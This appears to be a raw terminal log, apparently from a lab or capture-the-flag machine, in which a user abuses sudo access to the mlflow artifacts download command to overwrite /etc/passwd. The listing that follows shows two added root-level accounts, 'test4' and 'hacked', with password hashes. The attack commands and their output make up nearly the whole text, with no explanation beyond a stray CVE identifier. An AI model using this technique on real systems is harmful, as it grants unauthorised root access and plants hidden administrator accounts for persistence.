 hacked:$1$hacked$mHLOr0u7iVhNIsYN5tMM.0:0:0:root:/root:/bin/bash
mlflow@flow:/tmp$ sudo /usr/local/bin/mlflow artifacts download -u /tmp/passwd -d /etc
/etc/passwd
mlflow@flow:/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
mlflow:x:1000:1000::/home/mlflow:/bin/bash
test4:4srWnepOd5uQA:0:0:root:/root:/bin/bash
hacked:$1$hacked$mHLOr0u7iVhNIsYN5tMM.0:0:0:root:/root:/bin/bash
cve-2021-22555